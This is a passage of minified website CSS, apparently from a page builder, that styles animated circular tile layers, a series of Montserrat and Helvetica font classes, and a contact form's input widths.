.pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:100%;height:100%;opacity:1;border:15px solid rgba(255,255,255,1);transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:transparent;border-radius:50%}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0)}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0)}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.06) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:-26%;justify-content:center;transform:scale(0.06) rotate(0) translateZ(0);top:4%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:2746%;height:1820%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.06) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.06) rotate(0) translateZ(0)}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.06) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.06) rotate(0) translateZ(0)}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-860%}#tile-c4f96a15-2111-4cd9-ab16-4118053d6ef9 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5{max-width:100px}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5:before{content:'';display:block;padding-top:100%}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1.41) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1.41) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:100%;height:100%;opacity:1;border:15px solid rgba(233,233,233,1);transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:transparent;border-radius:50%}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0)}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0)}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.19) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.19) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:640%;height:640%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.19) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.19) rotate(0) translateZ(0)}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.19) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.19) rotate(0) translateZ(0)}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-270%}#tile-b075d994-f479-4c92-844c-ae1e7e9b3af5 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-e5758425-a426-4e28-932f-416fb4816417{max-width:100px}#tile-e5758425-a426-4e28-932f-416fb4816417:before{content:'';display:block;padding-top:100%}#tile-e5758425-a426-4e28-932f-416fb4816417 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1.41) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1.41) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-e5758425-a426-4e28-932f-416fb4816417 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:100%;height:100%;opacity:1;border:15px solid rgba(255,255,255,1);transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:transparent;border-radius:50%}#tile-e5758425-a426-4e28-932f-416fb4816417:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0)}#tile-e5758425-a426-4e28-932f-416fb4816417:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-e5758425-a426-4e28-932f-416fb4816417.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.41) rotate(0) translateZ(0)}#tile-e5758425-a426-4e28-932f-416fb4816417.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-e5758425-a426-4e28-932f-416fb4816417 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.05) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:13%;justify-content:center;transform:scale(0.05) rotate(0) translateZ(0);top:5%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-e5758425-a426-4e28-932f-416fb4816417 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:4000%;height:2667%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-e5758425-a426-4e28-932f-416fb4816417:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.05) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.05) rotate(0) translateZ(0)}#tile-e5758425-a426-4e28-932f-416fb4816417:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-e5758425-a426-4e28-932f-416fb4816417.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.05) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.05) rotate(0) translateZ(0)}#tile-e5758425-a426-4e28-932f-416fb4816417.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-e5758425-a426-4e28-932f-416fb4816417 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-1283.5%}#tile-e5758425-a426-4e28-932f-416fb4816417 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}.font-2965b683-1b34-415a-ba44-21083b12f73f{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:28px !important;color:rgba(255,255,255,1) !important;font-weight:bold !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:uppercase !important;font-variant:normal !important;line-height:120% !important}.font-percent-2965b683-1b34-415a-ba44-21083b12f73f{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:28% !important;color:rgba(255,255,255,1) !important;font-weight:bold !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:uppercase !important;font-variant:normal !important;line-height:120% !important}.font-f2717566-c766-4215-a94d-f41d6e37d7c3{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:18px !important;color:rgba(0,0,0,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.font-percent-f2717566-c766-4215-a94d-f41d6e37d7c3{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:18% !important;color:rgba(0,0,0,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.font-f3b8486c-d7a2-49f8-b8fd-21f13872665a{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:28px !important;color:rgba(0,0,0,1) !important;font-weight:bold !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:uppercase !important;font-variant:normal !important;line-height:120% !important}.font-percent-f3b8486c-d7a2-49f8-b8fd-21f13872665a{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:28% !important;color:rgba(0,0,0,1) !important;font-weight:bold !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:uppercase !important;font-variant:normal !important;line-height:120% !important}.font-a20c16c3-242b-4b7d-86e0-4a217da916e4{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:28px !important;color:rgba(0,0,0,1) !important;font-weight:bold !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:uppercase !important;font-variant:normal !important;line-height:120% !important}.font-percent-a20c16c3-242b-4b7d-86e0-4a217da916e4{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:28% !important;color:rgba(0,0,0,1) !important;font-weight:bold !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:uppercase !important;font-variant:normal !important;line-height:120% !important}.font-134dc444-7023-4f2a-a743-1f7ec6b2b838{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:22px !important;color:rgba(0,0,0,1) !important;font-weight:bold !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.font-percent-134dc444-7023-4f2a-a743-1f7ec6b2b838{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:22% !important;color:rgba(0,0,0,1) !important;font-weight:bold !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.font-4e04baa7-9b3b-42ff-ba19-eb5d51c04661{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:16px !important;color:rgba(0,0,0,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:170% !important}.font-percent-4e04baa7-9b3b-42ff-ba19-eb5d51c04661{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:16% !important;color:rgba(0,0,0,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:170% !important}.font-4803df56-67bb-4683-9c94-d9e2c48c3922{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:14px !important;color:rgba(0,0,0,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.font-percent-4803df56-67bb-4683-9c94-d9e2c48c3922{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:14% !important;color:rgba(0,0,0,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.font-341448a0-7800-4d53-9b5f-96f500035ccb{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:20px !important;color:rgba(0,0,0,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.font-percent-341448a0-7800-4d53-9b5f-96f500035ccb{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:20% !important;color:rgba(0,0,0,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.font-df6fc619-4783-49bc-80c6-b8698b65c1a8{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:30px !important;color:rgba(255,255,255,1) !important;font-weight:bold !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:uppercase !important;font-variant:normal !important;line-height:120% !important}.font-percent-df6fc619-4783-49bc-80c6-b8698b65c1a8{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:30% !important;color:rgba(255,255,255,1) !important;font-weight:bold !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:uppercase !important;font-variant:normal !important;line-height:120% !important}.font-a3adc002-b42b-46b3-a5df-4cf32a326dcc{font-family:Helvetica,Arial,sans-serif !important;font-size:16px !important;color:rgba(255,255,255,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.font-percent-a3adc002-b42b-46b3-a5df-4cf32a326dcc{font-family:Helvetica,Arial,sans-serif !important;font-size:16% !important;color:rgba(255,255,255,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.00em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.font-ee5b9d5d-75e4-431b-a10c-421bdbf82c70{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:21px !important;color:rgba(0,0,0,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.09em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.font-percent-ee5b9d5d-75e4-431b-a10c-421bdbf82c70{font-family:Montserrat,Arial,Helvetica,sans-serif !important;font-size:21% !important;color:rgba(0,0,0,1) !important;font-weight:normal !important;font-style:normal !important;text-decoration:none !important;letter-spacing:0.09em !important;word-spacing:0.00em !important;text-transform:none !important;font-variant:normal !important;line-height:120% !important}.wpcf7{text-align:center}.wpcf7 > form > p > label > span > input,.wpcf7 > form > p > label > span > textarea{width:60%}